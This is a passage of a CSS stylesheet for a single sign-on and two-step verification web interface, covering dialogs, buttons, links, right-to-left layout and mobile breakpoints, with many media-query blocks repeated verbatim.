	#dialog-edit-preferences .panel-footer,
	#dialog-edit-email .panel-footer {
		height: 90px
	}
	.dialogClose {
		background: url("../img/sprite_sso.png") no-repeat scroll 0 -47px transparent;
		float: right;
		width: 24px;
		height: 24px;
		margin-right: 25px
	}
	.dialogClose:hover,
	.dialogClose:active {
		background: url("../img/sprite_sso.png") no-repeat scroll -49px -47px transparent
	}
	.mobileOnly {
		display: none
	}
}

@media (max-width:767px) {
	#uglipop_content_fixed {
		position: absolute;
		left: 4px;
		top: 4px;
		right: 4px;
		width: auto;
		z-index: 1000
	}
	.dialogSpacing {
		background-color: white;
		padding-top: 25px
	}
	.dialogTitle {
		text-align: left;
		margin-bottom: 30px
	}
	.dialogClose {
		display: none
	}
}

@media (max-width:480px) {
	html.web h1 {
		font-size: 24px
	}
}

@media (max-width:480px) {
	html.web h2 {
		font-size: 18px
	}
}

@media (max-width:480px) {
	html.web h3 {
		font-size: 18px;
		line-height: 19px
	}
}

@media (max-width:480px) {
	html.web h4 {
		font-size: 18px;
		font-weight: normal
	}
}

@media (max-width:480px) {
	html.web h5 {
		font-size: 16px
	}
}

@media (max-width:480px) {
	html.web body,
	html.web p {
		font-size: 15px
	}
}

@media (max-width:480px) {
	html.web .lead {
		font-size: 16px
	}
}

@media (max-width:480px) {
	html.web .large input:not(.btn):placeholder-shown {
		font-size: 16px
	}
	html.web .large ::-webkit-input-placeholder {
		/*! chrome/safari */
		font-size: 16px
	}
	html.web .large ::-moz-placeholder {
		/*! firefox */
		font-size: 16px
	}
	html.web .large input:not(.btn):-ms-input-placeholder {
		/*! ie */
		font-size: 16px
	}
	html.web .large input:-moz-placeholder {
		/*! firefox */
		font-size: 16px
	}
}

@media (max-width:480px) {
	html.web .large .dropdown-toggle,
	html.web .large input:not(.btn),
	html.web .large select {
		font-family: "Symantec Sans", "Segoe UI", "SF Text", "Helvetica Neue", sans-serif;
		font-size: 24px
	}
}

@media (max-width:480px) {
	html.web .large.error .help-block label {
		font-size: 13px
	}
}

@media (max-width:480px) {
	html.web .panel-heading h3 {
		font-size: 20px;
		padding-top: 20px
	}
}

@media (max-width:480px) {
	html.web .panel-heading #back-btn-link+h3 {
		padding-top: 0
	}
}

@media (max-width:768px) {
	html.web .wizardHeader #headerContent {
		font-size: 20px;
		line-height: 20px
	}
}

@media (max-width:480px) {
	html.web .tfa-link {
		text-align: left
	}
	html.web .tfa-link#getVipAccessText {
		padding-top: 50px
	}
}

@media (max-width:480px) {
	html.web .tfa-desc {
		font-size: 14px
	}
}

@media (max-width:480px) {
	html.web #smsAuthForm .col-md-6 {
		display: inline-flex
	}
	html.web #smsAuthForm h5 {
		margin-bottom: 12px;
		font-size: 15px;
		min-width: 130px
	}
	html.web #smsAuthForm h5+p {
		margin-left: 8px
	}
}

html.web .dialogHeader {
	text-align: right
}

html.web .dialogHide {
	display: none
}

html.web .ui-dialog {
	padding: 0;
	z-index: 101
}

html.web .ui-dialog .ui-dialog-content,
html.web .dialog-content {
	padding: 0
}

html.web .confirmDialogClose {
	background: url("../img/sprite_sso.png") no-repeat scroll 0 -47px transparent;
	width: 24px;
	height: 24px;
	display: inline-block;
	margin: -5px 16px 0 0;
	float: right
}

html.web .confirmDialogClose:hover,
html.web .confirmDialogClose:active {
	background: url("../img/sprite_sso.png") no-repeat scroll -48px -47px transparent
}

html.web .dialogConfirmClearMethods .cbDiv {
	display: table-row
}

html.web .dialogConfirmClearMethods .cbInput {
	display: table-cell;
	margin: 0 10px 0 0;
	vertical-align: middle
}

html.web .dialogConfirmClearMethods .cbLabel {
	min-width: 100%;
	display: table-cell;
	margin-bottom: 5px
}

@media (min-width:768px) {
	html.web .confirmDialogSpacing {
		width: 730px!important;
		height: auto!important;
		top: 134px!important;
		background-color: white;
		padding-top: 10px;
		padding-right: 10px
	}
	html.web #confirmDialogTitle {
		padding-top: 17px;
		padding-left: 56px
	}
	html.web #confirmDialogMessage,
	html.web #listBody {
		margin: 30px 56px 36px
	}
	html.web .dialogConfirmClearMethods {
		margin-left: 56px;
		margin-right: 0
	}
	html.web #dialog-confirm .confirm-panel-footer {
		padding: 110px 30px 20px 0
	}
	html.web #dialog-confirm .confirm-panel-footer .actions {
		margin-top: 0
	}
}

@media (max-width:767px) {
	html.web .confirmDialogSpacing {
		left: 0!important;
		top: 0!important;
		right: 0!important;
		width: 100%!important;
		height: 100%!important;
		background-color: white;
		padding: 10px 10px 0
	}
	html.web #confirmDialogTitle {
		padding-top: 30px;
		padding-left: 30px
	}
	html.web #confirmDialogMessage,
	html.web #listBody {
		margin: 20px 30px
	}
	html.web .dialogConfirmClearMethods {
		margin-left: 30px;
		margin-right: 30px;
		margin-bottom: 20px
	}
	html.web #dialog-confirm .confirm-panel-footer {
		padding: 20px 30px 30px
	}
	html.web #dialog-confirm .confirm-panel-footer .actions {
		margin-top: 0
	}
}

html.web.rtl .dialogConfirmClearMethods .cbInput {
	margin: 0 0 0 10px
}

html.web.rtl .confirmDialogClose {
	margin: -5px 0 0 16px;
	float: left
}

@media (max-width:767px) {
	html.web.rtl #confirmDialogTitle {
		padding-top: 30px;
		padding-right: 30px
	}
}

@media (min-width:768px) {
	html.web.rtl .confirmDialogSpacing {
		padding-right: 0;
		padding-left: 10px
	}
	html.web.rtl #dialog-confirm .confirm-panel-footer {
		padding-left: 30px;
		padding-right: 0
	}
	html.web.rtl #confirmDialogTitle {
		padding-left: 0;
		padding-right: 56px
	}
	html.web.rtl .dialogConfirmClearMethods {
		margin-left: 0;
		margin-right: 56px
	}
}

@media (max-width:480px) {
	html.web h1 {
		font-size: 24px
	}
}

@media (max-width:480px) {
	html.web h2 {
		font-size: 18px
	}
}

@media (max-width:480px) {
	html.web h3 {
		font-size: 18px;
		line-height: 19px
	}
}

@media (max-width:480px) {
	html.web h4 {
		font-size: 18px;
		font-weight: normal
	}
}

@media (max-width:480px) {
	html.web h5 {
		font-size: 16px
	}
}

@media (max-width:480px) {
	html.web body,
	html.web p {
		font-size: 15px
	}
}

@media (max-width:480px) {
	html.web .lead {
		font-size: 16px
	}
}

@media (max-width:480px) {
	html.web .large input:not(.btn):placeholder-shown {
		font-size: 16px
	}
	html.web .large ::-webkit-input-placeholder {
		/*! chrome/safari */
		font-size: 16px
	}
	html.web .large ::-moz-placeholder {
		/*! firefox */
		font-size: 16px
	}
	html.web .large input:not(.btn):-ms-input-placeholder {
		/*! ie */
		font-size: 16px
	}
	html.web .large input:-moz-placeholder {
		/*! firefox */
		font-size: 16px
	}
}

@media (max-width:480px) {
	html.web .large .dropdown-toggle,
	html.web .large input:not(.btn),
	html.web .large select {
		font-family: "Symantec Sans", "Segoe UI", "SF Text", "Helvetica Neue", sans-serif;
		font-size: 24px
	}
}

@media (max-width:480px) {
	html.web .large.error .help-block label {
		font-size: 13px
	}
}

@media (max-width:480px) {
	html.web .panel-heading h3 {
		font-size: 20px;
		padding-top: 20px
	}
}

@media (max-width:480px) {
	html.web .panel-heading #back-btn-link+h3 {
		padding-top: 0
	}
}

@media (max-width:768px) {
	html.web .wizardHeader #headerContent {
		font-size: 20px;
		line-height: 20px
	}
}

@media (max-width:480px) {
	html.web .tfa-link {
		text-align: left
	}
	html.web .tfa-link#getVipAccessText {
		padding-top: 50px
	}
}

@media (max-width:480px) {
	html.web .tfa-desc {
		font-size: 14px
	}
}

@media (max-width:480px) {
	html.web #smsAuthForm .col-md-6 {
		display: inline-flex
	}
	html.web #smsAuthForm h5 {
		margin-bottom: 12px;
		font-size: 15px;
		min-width: 130px
	}
	html.web #smsAuthForm h5+p {
		margin-left: 8px
	}
}

html.rtl {
	direction: rtl
}

html.rtl .pull-left {
	float: right
}

html.rtl .pull-right {
	float: left!important
}

html.rtl .align-left,
html .align-right {
	text-align: right
}

html .align-left {
	text-align: left
}

html .ltr-text {
	direction: ltr;
	unicode-bidi: embed
}

html .pull-left {
	float: left
}

html .pull-right {
	float: right
}

@media (max-width:480px) {
	html .mobile-reverse-child-order {
		display: inline-flex;
		flex-direction: column-reverse;
		width: 100%
	}
}

@media (max-width:480px) {
	html .mobile-child-order {
		display: flex;
		flex-direction: column
	}
}

html.web .embedded-only {
	display: none!important
}

@media (max-width:480px) {
	html.web h1 {
		font-size: 24px
	}
}

@media (max-width:480px) {
	html.web h2 {
		font-size: 18px
	}
}

@media (max-width:480px) {
	html.web h3 {
		font-size: 18px;
		line-height: 19px
	}
}

@media (max-width:480px) {
	html.web h4 {
		font-size: 18px;
		font-weight: normal
	}
}

@media (max-width:480px) {
	html.web h5 {
		font-size: 16px
	}
}

@media (max-width:480px) {
	html.web body,
	html.web p {
		font-size: 15px
	}
}

@media (max-width:480px) {
	html.web .lead {
		font-size: 16px
	}
}

@media (max-width:480px) {
	html.web .large input:not(.btn):placeholder-shown {
		font-size: 16px
	}
	html.web .large ::-webkit-input-placeholder {
		/*! chrome/safari */
		font-size: 16px
	}
	html.web .large ::-moz-placeholder {
		/*! firefox */
		font-size: 16px
	}
	html.web .large input:not(.btn):-ms-input-placeholder {
		/*! ie */
		font-size: 16px
	}
	html.web .large input:-moz-placeholder {
		/*! firefox */
		font-size: 16px
	}
}

@media (max-width:480px) {
	html.web .large .dropdown-toggle,
	html.web .large input:not(.btn),
	html.web .large select {
		font-family: "Symantec Sans", "Segoe UI", "SF Text", "Helvetica Neue", sans-serif;
		font-size: 24px
	}
}

@media (max-width:480px) {
	html.web .large.error .help-block label {
		font-size: 13px
	}
}

@media (max-width:480px) {
	html.web .panel-heading h3 {
		font-size: 20px;
		padding-top: 20px
	}
}

@media (max-width:480px) {
	html.web .panel-heading #back-btn-link+h3 {
		padding-top: 0
	}
}

@media (max-width:768px) {
	html.web .wizardHeader #headerContent {
		font-size: 20px;
		line-height: 20px
	}
}

@media (max-width:480px) {
	html.web .tfa-link {
		text-align: left
	}
	html.web .tfa-link#getVipAccessText {
		padding-top: 50px
	}
}

@media (max-width:480px) {
	html.web .tfa-desc {
		font-size: 14px
	}
}

@media (max-width:480px) {
	html.web #smsAuthForm .col-md-6 {
		display: inline-flex
	}
	html.web #smsAuthForm h5 {
		margin-bottom: 12px;
		font-size: 15px;
		min-width: 130px
	}
	html.web #smsAuthForm h5+p {
		margin-left: 8px
	}
}

@media (max-width:768px) {
	html.web .jumbotron.bg_branded_style {
		background-size: cover
	}
}

@media (max-width:480px) {
	html.web .jumbotron.bg_branded_style {
		height: 60px
	}
}

@media (min-width:481px) and (max-width:768px) {
	html.web .jumbotron.bg_branded_style {
		height: 108px
	}
}

html.web body.theme_default:not(.login) #background-mask {
	display: none
}

html.web body.theme_default.login {
	display: block
}

@media (min-width:481px) {
	html.web body.theme_default.login .jumbotron.bg_branded_style {
		background-image: url('../img/bg-sso-ap.png')
	}
}

@media (max-width:767px) {
	html.web body.theme_default.login .jumbotron.bg_branded_style {
		display: none
	}
}

@media (max-width:768px) {
	html.web body.theme_default.two-step-verification-learn .jumbotron.bg_branded_style {
		background: url(../img/banners/bg_learn_2fa_mobile.html) -14px -52px no-repeat;
		background-size: cover;
		padding-left: 30%;
		padding-top: 12%;
		max-height: 375px;
		line-height: 1.25
	}
}

@media (max-width:768px) and (max-width:480px) {
	html.web body.theme_default.two-step-verification-learn .jumbotron.bg_branded_style {
		padding-left: 19%;
		font-size: 24px
	}
}

@media (max-width:480px) {
	html.web body.theme_default.account-profile .jumbotron.bg_branded_style {
		display: none
	}
}

@media (max-width:767px) {
	html.web body.theme_default.account-profile #header-content {
		height: 60px
	}
}

@media (max-width:479px) {
	html.web body.theme_default.account-profile #header-content {
		margin-bottom: 0
	}
}

html.web body.theme_default .account-setting-header-ws,
html.web body.theme_beachhead.login .hidden_in_mobile {
	display: none
}

@media (min-width:481px) {
	html.web body.theme_beachhead.login .hidden_in_mobile {
		display: block
	}
	html.web body.theme_beachhead.login .hidden_in_mobile .jumbotron.bg_branded_style {
		background-image: url('../img/epmp-bg-sso-top.html');
		background-position: 50% -2px;
		height: 200px
	}
}

@media (max-width:480px) {
	html.web body.theme_beachhead.two-step-verification-learn .jumbotron.bg_branded_style {
		background: url(../img/banners/bg_learn_2fa_mobile.html) -14px -52px no-repeat;
		padding-left: 30%;
		padding-top: 12%;
		height: 251px;
		line-height: 1.25
	}
}

@media (max-width:480px) and (max-width:480px) {
	html.web body.theme_beachhead.two-step-verification-learn .jumbotron.bg_branded_style {
		padding-left: 19%;
		font-size: 24px
	}
}

html.web body.theme_beachhead.account-profile .jumbotron.bg_branded_style {
	display: none
}

@media (max-width:480px) {
	html.web h1 {
		font-size: 24px
	}
}

@media (max-width:480px) {
	html.web h2 {
		font-size: 18px
	}
}

@media (max-width:480px) {
	html.web h3 {
		font-size: 18px;
		line-height: 19px
	}
}

@media (max-width:480px) {
	html.web h4 {
		font-size: 18px;
		font-weight: normal
	}
}

@media (max-width:480px) {
	html.web h5 {
		font-size: 16px
	}
}

@media (max-width:480px) {
	html.web body,
	html.web p {
		font-size: 15px
	}
}

@media (max-width:480px) {
	html.web .lead {
		font-size: 16px
	}
}

@media (max-width:480px) {
	html.web .large input:not(.btn):placeholder-shown {
		font-size: 16px
	}
	html.web .large ::-webkit-input-placeholder {
		/*! chrome/safari */
		font-size: 16px
	}
	html.web .large ::-moz-placeholder {
		/*! firefox */
		font-size: 16px
	}
	html.web .large input:not(.btn):-ms-input-placeholder {
		/*! ie */
		font-size: 16px
	}
	html.web .large input:-moz-placeholder {
		/*! firefox */
		font-size: 16px
	}
}

@media (max-width:480px) {
	html.web .large .dropdown-toggle,
	html.web .large input:not(.btn),
	html.web .large select {
		font-family: "Symantec Sans", "Segoe UI", "SF Text", "Helvetica Neue", sans-serif;
		font-size: 24px
	}
}

@media (max-width:480px) {
	html.web .large.error .help-block label {
		font-size: 13px
	}
}

@media (max-width:480px) {
	html.web .panel-heading h3 {
		font-size: 20px;
		padding-top: 20px
	}
}

@media (max-width:480px) {
	html.web .panel-heading #back-btn-link+h3 {
		padding-top: 0
	}
}

@media (max-width:768px) {
	html.web .wizardHeader #headerContent {
		font-size: 20px;
		line-height: 20px
	}
}

@media (max-width:480px) {
	html.web .tfa-link {
		text-align: left
	}
	html.web .tfa-link#getVipAccessText {
		padding-top: 50px
	}
}

@media (max-width:480px) {
	html.web .tfa-desc {
		font-size: 14px
	}
}

@media (max-width:480px) {
	html.web #smsAuthForm .col-md-6 {
		display: inline-flex
	}
	html.web #smsAuthForm h5 {
		margin-bottom: 12px;
		font-size: 15px;
		min-width: 130px
	}
	html.web #smsAuthForm h5+p {
		margin-left: 8px
	}
}

html.web .btn {
	color: #333;
	border-radius: 0;
	border: none;
	font-size: 16px;
	font-family: "SF Text", "Helvetica Neue", "Segoe UI", "Lucida Grande", "Lucida Sans", Lucida, Arial, sans-serif;
	height: 40px;
	padding-left: 40px;
	padding-right: 40px;
	background: #ffe283
}

html.web .btn.disabled {
	background: #f8f8f8;
	color: #a0a0a0
}

html.web .btn.focus {
	border: 2px solid #00aeef
}

@media (max-width:480px) {
	html.web .btn {
		width: 100%
	}
}

html.web .btn:hover {
	background: #ffd664
}

html.web .btn:focus {
	background: #ffe283
}

html.web .btn:active {
	background: #f8a156
}

html.web .btn.secondary {
	background: #f2f2f2
}

html.web .btn.secondary:hover {
	background: #dadada
}

html.web .btn.secondary:focus {
	background: #cacaca
}

html.web .btn.secondary:active {
	background: #a0a0a0
}

html.web #loginToggleButton,
html.web #registerToggleButton {
	padding-right: 0;
	padding-left: 0;
	font-family: "Symantec Sans"
}

html.web .btn.btn-tab {
	float: right;
	width: 100%;
	height: 50px;
	line-height: 50px;
	margin-bottom: 30px;
	background-color: #e0e1dd;
	font-weight: 500;
	font-size: 14px;
	color: #8a8a8a
}

@media (max-width:480px) {
	html.web .btn.btn-tab {
		height: 37px;
		line-height: 37px;
		margin-bottom: 20px
	}
}

html.web .btn.btn-tab.btn-bg-gradient {
	width: 50%
}

html.web .btn.btn-tab.btn-no-outline:focus {
	outline: none
}

html.web .btn.btn-tab.in {
	background-color: #fff;
	border-top: none;
	color: #333
}

html.web .btn.btn-tab.in.btn-bg-gradient {
	border-top: 2px solid #fdbb30
}

html.web .btn.btn-tab.btn-single-tab {
	pointer-events: none
}

html.web .btn+.btn.btn-tab {
	margin-left: 0;
	margin-top: 0
}

html.web .signin_button,
html.web #btn-sign-up {
	min-width: 180px;
	font-size: 14px
}

@media (max-width:480px) {
	html.web #inviteLinkForm #btn-submit {
		white-space: normal;
		height: 70px;
		margin-top: 20px
	}
}

html.web .btn-container {
	height: 50px
}

@media (max-width:480px) {
	html.web .btn-container {
		height: 37px
	}
}

html.web .btn+.btn,
html.web a+.btn {
	margin-left: 20px
}

@media (max-width:480px) {
	html.web .btn+.btn,
	html.web a+.btn {
		margin-left: 0;
		margin-right: 0;
		margin-top: 20px;
		text-align: center;
		display: block
	}
}

@media (min-width:481px) {
	html.web.rtl .btn+.btn,
	html.web.rtl a+.btn {
		margin-left: 0;
		margin-right: 20px
	}
}

html.web.rtl .btn+.btn.btn-tab {
	margin-right: 0;
	margin-top: 0
}

@media (max-width:480px) {
	html.web .mobile-reverse-child-order .btn+.btn,
	html.web .mobile-reverse-child-order a+.btn {
		margin-top: 0;
		margin-bottom: 20px
	}
}

html.web body.theme_beachhead .btn {
	color: #fff;
	background: #0c7cac
}

html.web body.theme_beachhead .btn:focus {
	background: #0c7cac
}

html.web body.theme_beachhead .btn:hover {
	background: #0a6991
}

html.web body.theme_beachhead .btn:disabled {
	color: #474747
}

html.web body.theme_beachhead .btn.btn-tab {
	height: 50px;
	background-color: #e0e1dd;
	font-size: 14px;
	color: #8a8a8a;
	width: 100%
}

html.web body.theme_beachhead .btn.btn-tab.btn-bg-gradient {
	width: 50%
}

html.web body.theme_beachhead .btn.btn-tab.in {
	background-color: #fff;
	border: none;
	color: #333
}

html.web body.theme_beachhead .btn.btn-tab.in.btn-bg-gradient {
	border-top: 2px solid #0c7cac
}

@media (max-width:480px) {
	html.web h1 {
		font-size: 24px
	}
}

@media (max-width:480px) {
	html.web h2 {
		font-size: 18px
	}
}

@media (max-width:480px) {
	html.web h3 {
		font-size: 18px;
		line-height: 19px
	}
}

@media (max-width:480px) {
	html.web h4 {
		font-size: 18px;
		font-weight: normal
	}
}

@media (max-width:480px) {
	html.web h5 {
		font-size: 16px
	}
}

@media (max-width:480px) {
	html.web body,
	html.web p {
		font-size: 15px
	}
}

@media (max-width:480px) {
	html.web .lead {
		font-size: 16px
	}
}

@media (max-width:480px) {
	html.web .large input:not(.btn):placeholder-shown {
		font-size: 16px
	}
	html.web .large ::-webkit-input-placeholder {
		/*! chrome/safari */
		font-size: 16px
	}
	html.web .large ::-moz-placeholder {
		/*! firefox */
		font-size: 16px
	}
	html.web .large input:not(.btn):-ms-input-placeholder {
		/*! ie */
		font-size: 16px
	}
	html.web .large input:-moz-placeholder {
		/*! firefox */
		font-size: 16px
	}
}

@media (max-width:480px) {
	html.web .large .dropdown-toggle,
	html.web .large input:not(.btn),
	html.web .large select {
		font-family: "Symantec Sans", "Segoe UI", "SF Text", "Helvetica Neue", sans-serif;
		font-size: 24px
	}
}

@media (max-width:480px) {
	html.web .large.error .help-block label {
		font-size: 13px
	}
}

@media (max-width:480px) {
	html.web .panel-heading h3 {
		font-size: 20px;
		padding-top: 20px
	}
}

@media (max-width:480px) {
	html.web .panel-heading #back-btn-link+h3 {
		padding-top: 0
	}
}

@media (max-width:768px) {
	html.web .wizardHeader #headerContent {
		font-size: 20px;
		line-height: 20px
	}
}

@media (max-width:480px) {
	html.web .tfa-link {
		text-align: left
	}
	html.web .tfa-link#getVipAccessText {
		padding-top: 50px
	}
}

@media (max-width:480px) {
	html.web .tfa-desc {
		font-size: 14px
	}
}

@media (max-width:480px) {
	html.web #smsAuthForm .col-md-6 {
		display: inline-flex
	}
	html.web #smsAuthForm h5 {
		margin-bottom: 12px;
		font-size: 15px;
		min-width: 130px
	}
	html.web #smsAuthForm h5+p {
		margin-left: 8px
	}
}

html.web a {
	text-decoration: none;
	font-family: "SF Text", "Helvetica Neue", "Segoe UI", "Lucida Grande", "Lucida Sans", Lucida, Arial, sans-serif;
	font-size: 14px;
	color: #0089c6
}

html.web a:hover,
html.web a:active {
	text-decoration: underline
}

@media (max-width:480px) {
	html.web a {
		text-align: center;
		display: block
	}
	html.web a :not(.flags) {
		width: 100%
	}
}

html.web a:hover {
	color: #00547d
}

html.web a:active {
	color: #00aeef
}

html.web a.secondary {
	text-decoration: none;
	font-family: "SF Text", "Helvetica Neue", "Segoe UI", "Lucida Grande", "Lucida Sans", Lucida, Arial, sans-serif;
	font-size: 14px;
	color: #808080
}

html.web a.secondary:hover,
html.web a.secondary:active {
	text-decoration: underline
}

@media (max-width:480px) {
	html.web a.secondary {
		text-align: center;
		display: block
	}
	html.web a.secondary :not(.flags) {
		width: 100%
	}
}

html.web a.secondary:hover {
	color: #585858
}

html.web a.secondary:active {
	color: #333
}

html.web a.disabled {
	color: #a0a0a0
}

html.web a.disabled:hover,
html.web a.disabled:visited,
html.web a.disabled:active {
	text-decoration: none;
	color: #a0a0a0
}

@media (max-width:480px) {
	html.web a+a,
	html.web .btn+a,
	html.web label.title+a {
		margin-left: 0;
		margin-right: 0;
		margin-top: 5px;
		text-align: center;
		display: block
	}
}

@media (min-width:481px) {
	html.web a+a:not([style*="block"]),
	html.web .btn+a:not([style*="block"]),
	html.web label.title+a:not([style*="block"]) {
		margin-left: 20px
	}
}

html.web a+a[style*="block"],
html.web .btn+a[style*="block"],
html.web label.title+a[style*="block"] {
	margin-top: 0
}

@media (max-width:480px) {
	html.web .mobile-reverse-child-order a+a,
	html.web .mobile-reverse-child-order .btn+a,
	html.web .mobile-reverse-child-order label.title+a {
		margin-top: 0;
		margin-bottom: 6px
	}
}

@media (min-width:481px) {
	html.web.rtl a+a:not([style*="block"]),
	html.web.rtl .btn+a:not([style*="block"]),
	html.web.rtl label.title+a:not([style*="block"]) {
		margin-left: 0;
		margin-right: 20px
	}
}

html.web label.title {
	margin-top: 0
}

html.web a[style*="display:block"]+a[style*="display:block"] {
	margin-top: 6px
}

html.web #cant-sign-info a {
	margin: 0
}

html.web p>a {
	font-size: 16px
}

@media (max-width:480px) {
	html.web p>a#skipTfaButton,
	html.web p>a#login-link-signup,
	html.web p>a#footer-forget-passwd-link,
	html.web p>a#footer-sign-up-link {
		display: inline
	}
}

html.web #errMsg #forget-passwd-link {
	width: auto
}

html.web #errMsg #sign-up-link {
	margin-left: auto
}

html.web #recover-account-sign-in {
	display: inline;
	white-space: nowrap
}

html.web #forget-passwd-link,
html.web #acc-rename-link,
html.web #use-email-link,
html.web #do-not-show-again {
	display: inline-table;
	width: 172px;
	text-align: center;
	font-size: 13px;
	color: #8a8a8a;
	white-space: nowrap
}

html.web #idpEmailAccordLink,
html.web #idpAccordLink,
html.web #registerToggleLinkIdpEmail,
html.web #registerToggleLinkIdp,
html.web #show-service-provider-link {
	font-size: 13px;
	height: 17px;
	text-align: center
}

html.web #have-vip-btn-link {
	margin-bottom: 42px
}

@media (max-width:480px) {
	html.web #have-vip-btn-link a {
		text-align: left
	}
}

html.web #back-btn-link {
	margin-bottom: 16px;
	cursor: pointer;
	margin-left: -5%
}

html.web #back-btn-link a {
	font-size: 16px;
	color: #666;
	text-decoration: none;
	padding-left: 5px
}

html.web #back-btn-link:before {
	content: "";
	padding: 10px;
	background: url('../img/right-arrow.html') no-repeat 100%
}

@media (max-width:769px) {
	html.web #back-btn-link {
		display: none
	}
}

@media (max-width:481px) {
	html.web #back-btn-link {
		transform: translateY(-40px)
	}
}

html.web #back-btn-link-phone {
	margin-bottom: 16px;
	cursor: pointer
}

html.web #back-btn-link-phone a {
	font-size: 16px;
	color: #666;
	text-decoration: none;
	padding-left: 5px
}

html.web #back-btn-link-phone:before {
	content: "";
	padding: 10px;
	background: url('../img/right-arrow.html') no-repeat 100%
}

html.web #back-btn-link-phone a {
	float: left
}

html.web #back-btn-link-phone:before {
	float: left;
	margin-left: 15px
}

html.web #learn-2fa-link {
	margin-top: 8px
}

html.web #learn-2fa-link a {
	text-align: left;
	padding-bottom: 50px
}

html.web.rtl #back-btn-link {
	margin-right: -5%
}

html.web.rtl #back-btn-link:before {
	display: inline-block;
	transform: rotate(180deg);
	padding-top: 6px
}

html.web.rtl #learn-2fa-link a,
html.web.rtl #changePhoneNumberLink {
	text-align: right
}

@media (max-width:480px) {
	html.web.rtl #have-vip-btn-link a {
		text-align: right
	}
}

html.web #sendToSMS,
html.web #phone-method-link,
html.web #sendToVoice {
	display: block;
	margin: 0
}

@media (max-width:480px) {
	html.web #sendToSMS,
	html.web #phone-method-link,
	html.web #sendToVoice {
		display: inline
	}
}

html.web body.theme_default.login a+a,
html.web body.theme_beachhead.login a+a,
html.web body.theme_default.login .btn+a,
html.web body.theme_beachhead.login .btn+a,
html.web body.theme_default.login label.title+a,
html.web body.theme_beachhead.login label.title+a {
	display: inline
}

html.web body.theme_default.login a+a:not([style*="block"]),
html.web body.theme_beachhead.login a+a:not([style*="block"]),
html.web body.theme_default.login .btn+a:not([style*="block"]),
html.web body.theme_beachhead.login .btn+a:not([style*="block"]),
html.web body.theme_default.login label.title+a:not([style*="block"]),
html.web body.theme_beachhead.login label.title+a:not([style*="block"]) {
	margin-left: 0
}

@media (max-width:480px) {
	html.web h1 {
		font-size: 24px
	}
}

@media (max-width:480px) {
	html.web h2 {
		font-size: 18px
	}
}

@media (max-width:480px) {
	html.web h3 {
		font-size: 18px;
		line-height: 19px
	}
}

@media (max-width:480px) {
	html.web h4 {
		font-size: 18px;
		font-weight: normal
	}
}

@media (max-width:480px) {
	html.web h5 {
		font-size: 16px
	}
}

@media (max-width:480px) {
	html.web body,
	html.web p {
		font-size: 15px
	}
}

@media (max-width:480px) {
	html.web .lead {
		font-size: 16px
	}
}

@media (max-width:480px) {
	html.web .large input:not(.btn):placeholder-shown {
		font-size: 16px
	}
	html.web .large ::-webkit-input-placeholder {
		/*! chrome/safari */
		font-size: 16px
	}
	html.web .large ::-moz-placeholder {
		/*! firefox */
		font-size: 16px
	}
	html.web .large input:not(.btn):-ms-input-placeholder {
		/*! ie */
		font-size: 16px
	}
	html.web .large input:-moz-placeholder {
		/*! firefox */
		font-size: 16px
	}
}

@media (max-width:480px) {
	html.web .large .dropdown-toggle,
	html.web .large input:not(.btn),
	html.web .large select {
		font-family: "Symantec Sans", "Segoe UI", "SF Text", "Helvetica Neue", sans-serif;
		font-size: 24px
	}
}

@media (max-width:480px) {
	html.web .large.error .help-block label {
		font-size: 13px
	}
}

@media (max-width:480px) {
	html.web .panel-heading h3 {
		font-size: 20px;
		padding-top: 20px
	}
}

@media (max-width:480px) {
	html.web .panel-heading #back-btn-link+h3 {
		padding-top: 0
	}
}

@media (max-width:768px) {
	html.web .wizardHeader #headerContent {
		font-size: 20px;
		line-height: 20px
	}
}

@media (max-width:480px) {
	html.web .tfa-link {
		text-align: left
	}
	html.web .tfa-link#getVipAccessText {
		padding-top: 50px
	}
}

@media (max-width:480px) {
	html.web .tfa-desc {
		font-size: 14px
	}
}

@media (max-width:480px) {
	html.web #smsAuthForm .col-md-6 {
		display: inline-flex
	}
	html.web #smsAuthForm h5 {
		margin-bottom: 12px;
		font-size: 15px;
		min-width: 130px
	}
	html.web #smsAuthForm h5+p {
		margin-left: 8px
	}
}

html .align-center {
	text-align: center
}

html .actions .controls {
	text-align: right;
	float: right
}

html .actions .options {
	position: relative;
	text-align: left;
	float: left;
	white-space: nowrap
}

html.rtl.web .dropdown-menu>li>a {
	overflow: inherit;
	display: block
}

html.rtl.web .dropdown-menu>li>a.flags {
	display: block;
	float: right;
	padding: 3px 20px 15px 0
}

html.rtl.web .methodSelectArrow:after {
	right: auto;
	left: 20px
}

html.rtl.web .langSelectArrow:after,
html.rtl.web .stateSelectArrow:after,
html.rtl.web .countrySelectArrow:after {
	right: auto;
	left: 25px
}

html.rtl.web .row>.control-label label {
	padding-right: 15px
}

html.rtl.web #update-form .row>.control-label label {
	padding-right: 0
}

html.rtl.web #update-form .form-group.medium .stateSelectArrow:after {
	left: 25px;
	right: auto
}

@media (max-width:991px) {
	html.rtl.web #update-form .form-group.medium .stateSelectArrow:after {
		left: 10px
	}
}

html.rtl.web #update-form .form-group.medium .countrySelectArrow:after {
	left: 10px;
	right: auto
}

html.rtl.web #update-form .form-group.medium.col-md-7 {
	padding-right: 0;
	padding-left: 15px;
	margin-bottom: 0
}

@media (max-width:991px) {
	html.rtl.web #update-form .form-group.medium.col-md-7 {
		padding-left: 0
	}
}

html.rtl.web #update-form .form-group.medium.col-md-5 {
	padding-left: 0;
	padding-right: 0
}

html.web a+select {
	margin-top: 17.5px
}

html.web .appleid-signin-button {
	width: 250px;
	height: 40px;
	margin-left: 70px;
	background: url("../img/apple-id-sign-in-with.html") no-repeat scroll 0 0 transparent
}

@media (max-width:480px) {
	html.web .actions .controls,
	html.web .actions .options {
		text-align: center;
		width: 100%
	}
	html.web .actions.mobile-reverse-child-order .options,
	html.web .actions.mobile-child-order .options {
		display: inline-flex;
		flex-wrap: wrap
	}
	html.web .actions.mobile-reverse-child-order .options .methodSelectArrow,
	html.web .actions.mobile-child-order .options .methodSelectArrow {
		width: 100%
	}
	html.web .actions.mobile-reverse-child-order .options a,
	html.web .actions.mobile-child-order .options a {
		padding-left: 5px
	}
	html.web .actions.mobile-reverse-child-order .options {
		justify-content: center
	}
	html.web .actions .controls {
		margin-bottom: 17.5px
	}
	html.web .actions .controls.tfa-controls {
		margin-bottom: 50px
	}
	html.web .actions.tfa-actions.mobile-child-order .options,
	html.web .actions.tfa-controls.mobile-child-order .options {
		margin-bottom: 72px;
		text-align: left
	}
	html.web .actions.tfa-actions.mobile-child-order .options label,
	html.web .actions.tfa-controls.mobile-child-order .options label,
